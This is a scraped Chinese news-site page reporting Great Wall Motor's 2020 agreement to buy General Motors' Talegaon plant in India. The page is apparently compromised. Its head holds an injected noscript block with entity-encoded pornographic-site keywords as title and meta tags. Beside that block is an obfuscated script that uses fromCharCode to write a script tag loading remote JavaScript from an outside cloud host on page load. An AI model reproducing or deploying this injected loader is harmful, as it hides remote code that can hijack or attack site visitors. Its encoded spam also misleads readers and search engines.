

--- FILE ---
content_type: text/html
request_url: http://www.dbxwcn.com/2020/fangchan_0119/15415.html
body_size: 32716
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="长城汽车与通用汽车签署收购印度塔里冈工厂协议">
<meta name="description" content="&middot;长城汽车的投资将为当地创造更多的就业岗位，拉动本地配套、研发及相关行业发展　　&middot;塔里冈工厂是长城汽车进入印度市场的关键　　&middot;该协   ">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<!-- 可选的 Bootstrap 主题文件（一般不用引入） -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<!-- 最新的 Bootstrap 核心 JavaScript 文件 -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<link href="https://cdn.bootcss.com/Swiper/4.2.6/css/swiper.min.css" rel="stylesheet">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                  </ul>
            </div>
     	 <script type="text/javascript">
$(function(){
	startmarquee('announ',22,1,500,3000);
})
</script>
            <div class="login lh24 blue"><a href="/index.php?m=content&c=rss&siteid=1" class="rss ib">rss</a><span class="rt"><script type="text/javascript">document.write('<iframe src="/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script></span></div>
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                    <style>
                    @media screen and (max-width: 768px) {
                        .lmms{display:none;}
                        .smlogo img{  position: fixed; width:80px; top:18px; left:0px; right:0px; margin:0px auto; }
                        .header .nav-bar,.header .nav-bar map,.header .nav-site,.header .nav-site li.line,.header .subnav{background:#fff; padding-top:10px; padding-bottom:10px; border-bottom:1px #ddd solid;}
                    }
                </style>
                    <div class="back"><a href="javascript:history.back(-1)"><span class="glyphicon glyphicon-menu-left"></span></a></div>
                    <a href="http://www.dbxwcn.com/fangchan/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1577956584.jpg" alt="房产"></a>
                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.dbxwcn.com/">首页</a> 
                                                                        <a href="http://www.dbxwcn.com/xinwen/">新闻</a>
                                                        <a href="http://www.dbxwcn.com/caijing/">财经</a>
                                                        <a href="http://www.dbxwcn.com/keji/">科技</a>
                                                        <a href="http://www.dbxwcn.com/yule/">娱乐</a>
                                                        <a href="http://www.dbxwcn.com/shishang/">时尚</a>
                                                        <a href="http://www.dbxwcn.com/shenghuo/">生活</a>
                                                        <a href="http://www.dbxwcn.com/tiyu/">体育</a>
                                                        <a href="http://www.dbxwcn.com/fangchan/">房产</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>




    <noscript><meta name="description" content="&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;,&#27431;&#32654;&#20122;&#27954;&#20813;&#36153;,&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;,&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#31934;&#21697;,&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;,&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;,&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;,&#54;&#57;&#22269;&#20135;&#31934;&#21697;,&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;,&#21320;&#22812;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;" />
    <meta name="keywords" content="&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;,&#27431;&#32654;&#20122;&#27954;&#20813;&#36153;,&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;,&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#31934;&#21697;,&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;,&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;,&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;,&#54;&#57;&#22269;&#20135;&#31934;&#21697;,&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;,&#21320;&#22812;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;" />
    <title>&#20122;&#27954;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;,&#27431;&#32654;&#20122;&#27954;&#20813;&#36153;,&#35270;&#39057;&#20122;&#27954;&#19968;&#21306;,&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#31934;&#21697;,&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;,&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#32447;&#25293;,&#20122;&#27954;&#28608;&#24773;&#22312;&#32447;,&#54;&#57;&#22269;&#20135;&#31934;&#21697;,&#32508;&#21512;&#32593;&#22312;&#32447;&#35266;&#30475;,&#21320;&#22812;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;</title></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>
    长城汽车与通用汽车签署收购印度塔里冈工厂协议房产 -  东北新闻网 </title>






                                





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>长城汽车与通用汽车签署收购印度塔里冈工厂协议<br />
<span>2020-01-19 08:47:42&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >&middot;长城汽车的投资将为当地创造更多的就业岗位，拉动本地配套、研发及相关行业发展　　&middot;塔里冈工厂是长城汽车进入印度市场的关键　　&middot;该协   </div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								<span style="color: rgb(102, 102, 102); font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif; font-size: 16px;">&middot;长城汽车的投资将为当地创造更多的就业岗位，拉动本地配套、研发及相关行业发展</span>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　&middot;塔里冈工厂是长城汽车进入印度市场的关键</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　&middot;该协议尚须政府和监管部门批准</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　1月17日，长城汽车(GWM)和通用汽车(GM)宣布，双方就长城汽车收购通用汽车印度塔里冈工厂达成协议。根据双方签署的投资意向书，包括塔里冈工厂在内的通用汽车印度公司将移交给长城汽车。该协议尚须政府和监管部门批准。</p>
<center style="color: rgb(0, 0, 0); font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif; font-size: 16px;">
	<img alt="" height="413" src="http://www.ecar168.cn/upfiles/2020/01/18/2020011809385379359.jpg" style="margin: 0px; padding: 0px; border: 0px none; vertical-align: top;" width="620" /></center>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif; text-align: center;">　　长城汽车和通用汽车印度工厂签约仪式</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　长城汽车战略副总裁刘向上表示，这笔交易将为长城汽车进入印度市场奠定重要基础。他说：&ldquo;印度市场潜力大，经济增长迅速，投资环境好，进军印度市场是长城汽车全球化战略的重要布局，也是积极响应印度政府大力倡导&lsquo;印度制造&rsquo;、&lsquo;数字印度&rsquo;、&lsquo;清洁能源印度&rsquo;的国家战略，打造新印度愿景的重要举措。长城汽车的投资，必将为当地创造更多直接或间接的就业岗位，进一步提高当地员工劳动技能，拉动本地配套、研发及相关行业发展，为印度政府和马哈拉施特拉邦州政府贡献更大利税。长城汽车将携哈弗品牌及长城 EV 正式亮相印度德里国际车展，并发布印度市场战略，进军印度市场。&rdquo;</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　通用汽车国际运营高级副总裁Julian Blissett表示，塔里冈制造工厂为印度和出口市场提供了优质的汽车产品，并对员工和合作伙伴多年来的出色工作表示感谢。</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　Blissett说:&ldquo;我们决定停止在塔里冈的生产是基于通用汽车的全球战略，优化通用汽车在世界各地的足迹。我谨代表通用汽车，向印度政府和马哈拉施特拉邦州政府对通用汽车在印度投资和制造汽车以来一贯的支持表示感谢。通用汽车将与州政府、国家政府密切合作，确保该收购项目获得批准，以便长城汽车能够充分利用该工厂产能，并保持塔里冈汽车制造业的地位。&rdquo;</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　期间，通用汽车将为其员工提供慷慨的离职福利和过渡支持，并为合作伙伴提供有序过渡。双方达成的该笔收购交易预计将于2020年下半年完成。</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　雪佛兰将继续履行所有的保修和售后支持义务，包括对印度现有客户的持续服务和零部件需求。</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　完成收购后，印度塔里冈工厂将成为长城汽车继俄罗斯图拉工厂后，海外第二座、全球第十座全工艺整车工厂，该工厂将为长城汽车进军印度市场，提供有力保障。</p>
<center style="color: rgb(0, 0, 0); font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif; font-size: 16px;">
	<img alt="" height="1102" src="http://www.ecar168.cn/upfiles/2020/01/18/2020011809385444934.jpg" style="margin: 0px; padding: 0px; border: 0px none; vertical-align: top;" width="620" /></center>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　2019年，长城汽车销量超106万辆，同比增长0.69%，连续4年销量突破百万辆。同时，长城汽车确立了全面发力全球化的企业发展战略。截至目前，长城汽车已经形成了&ldquo;七国十地&rdquo;的全球化研发格局和&ldquo;9+5&rdquo;的全球化生产布局，并在全球60多个国家建立500余个优质经销网络，产品遍布全球各个角落，成为超过60万海外消费者的共同选择。在俄罗斯市场，2019年，哈弗品牌以289%的超高增长率，跃居中国汽车品牌在俄销售第一名。</p>
<p style="margin: 15px 0px; padding: 0px; border: 0px; font-size: 16px; color: rgb(102, 102, 102); word-break: break-all; word-wrap: break-word; font-family: arial, simsun, tahoma, Verdana, Helvetica, sans-serif;">　　未来，长城汽车将持续聚焦全球化发展。印度市场将成为长城汽车战略布局中，最重要的组成部分之一，为长城汽车全球化战略进阶发展提供强有力的支撑。</p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.dbxwcn.com/2020/fangchan_0117/14349.html">沛纳海PAM00959 创新与经典的结合</a><br />
                <strong>下一篇：</strong><a href="http://www.dbxwcn.com/2020/fangchan_0204/27415.html">新都民政局：多措并举做好养老机构防疫工作</a>
            </p>
                                        <div class="related">
                    <h5 class="blue">延伸阅读：</h5>
                    <ul class="list2 blue lh24 f14">
                                                    <li>·<a href="http://jz.wanliancm.com/2019/jinzhouzhan_0624/101.html" target="_blank">最新！锦州南站客运站！内部装修期待早日营业！</a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0625/125.html" target="_blank">公然赖账美国拒付华为5G专利费，任正非霸气回怼！</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0625/133.html" target="_blank">赵本山小外孙长相与外公区别大，年仅十岁已有超模气质</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://fs.wanliancm.com/2019/fushunzhan_0625/143.html" target="_blank">「重磅」中办国办发文</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://as.wanliancm.com/2019/anshanzhan_0625/151.html" target="_blank">珍贵的抗战老照片，八路军比想象中的还要艰苦</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0626/159.html" target="_blank">女子吃“蟹黄面”，结账时看到账单懵圈了</a><span>(2019-06-26)</span></li>
                                            </ul>
                </div>
                                  <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=85-15415-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.dbxwcn.com/2020/fangchan_0109/7174.html" target="_blank" title="娱乐圈身价上亿的明星，不靠拍戏，买房产只是常规投资">娱乐圈身价上亿的明星，不靠拍戏，买房</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0106/6246.html" target="_blank" title="亚洲生态旅游联盟论坛首次落户西岭雪山 助力成都建设世界旅游名城">亚洲生态旅游联盟论坛首次落户西岭雪山</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0119/15415.html" target="_blank" title="长城汽车与通用汽车签署收购印度塔里冈工厂协议">长城汽车与通用汽车签署收购印度塔里冈</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0204/27415.html" target="_blank" title="新都民政局：多措并举做好养老机构防疫工作">新都民政局：多措并举做好养老机构防疫</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0228/47733.html" target="_blank" title="全屋定制哪个品牌好？我乐家居成高端用户的理想型">全屋定制哪个品牌好？我乐家居成高端用</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0220/43919.html" target="_blank" title="蛋壳公寓“房东免租期”风波背后，那些被情绪裹挟的真相">蛋壳公寓&ldquo;房东免租期&rdquo;风波背后，那些</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0213/36587.html" target="_blank" title="恒大家装“跨年线上抢购惠”！今天晚上7点，你敢来，我敢送！">恒大家装&ldquo;跨年线上抢购惠&rdquo;！今天晚上7</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0228/47734.html" target="_blank" title="我乐家居作为E0级环保家居品牌，它的环保性能体现在以下三方面">我乐家居作为E0级环保家居品牌，它的环</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0620/130366.html" target="_blank" title="《我是唱作人2》总决赛前夜正式落幕,总决赛即将来袭">《我是唱作人2》总决赛前夜正式落幕,总</a></li>
									<li><a href="http://www.dbxwcn.com/2020/fangchan_0204/27417.html" target="_blank" title="三立教育推出SAT春季线上班，在家也能放心学">三立教育推出SAT春季线上班，在家也能放</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0620/130366.html" class="title" title="《我是唱作人2》总决赛前夜正式落幕,总决赛即将来袭">《我是唱作人2》总决赛前夜正式落幕,...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0106/6246.html" class="title" title="亚洲生态旅游联盟论坛首次落户西岭雪山 助力成都建设世界旅游名城">亚洲生态旅游联盟论坛首次落户西岭雪...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0228/47734.html" class="title" title="我乐家居作为E0级环保家居品牌，它的环保性能体现在以下三方面">我乐家居作为E0级环保家居品牌，它的...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0228/47733.html" class="title" title="全屋定制哪个品牌好？我乐家居成高端用户的理想型">全屋定制哪个品牌好？我乐家居成高端...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0220/43919.html" class="title" title="蛋壳公寓“房东免租期”风波背后，那些被情绪裹挟的真相">蛋壳公寓&ldquo;房东免租期&rdquo;风波背后，那...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0213/36587.html" class="title" title="恒大家装“跨年线上抢购惠”！今天晚上7点，你敢来，我敢送！">恒大家装&ldquo;跨年线上抢购惠&rdquo;！今天晚...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0109/7174.html" class="title" title="娱乐圈身价上亿的明星，不靠拍戏，买房产只是常规投资">娱乐圈身价上亿的明星，不靠拍戏，买...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0204/27417.html" class="title" title="三立教育推出SAT春季线上班，在家也能放心学">三立教育推出SAT春季线上班，在家也...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0204/27415.html" class="title" title="新都民政局：多措并举做好养老机构防疫工作">新都民政局：多措并举做好养老机构防...</a></li>
								<li><span>1</span><a href="http://www.dbxwcn.com/2020/fangchan_0119/15415.html" class="title" title="长城汽车与通用汽车签署收购印度塔里冈工厂协议">长城汽车与通用汽车签署收购印度塔里...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=15415&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=15415&modelid=1"></script>
﻿<div class="footer">
        

                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    
        本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com
                            
                            


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
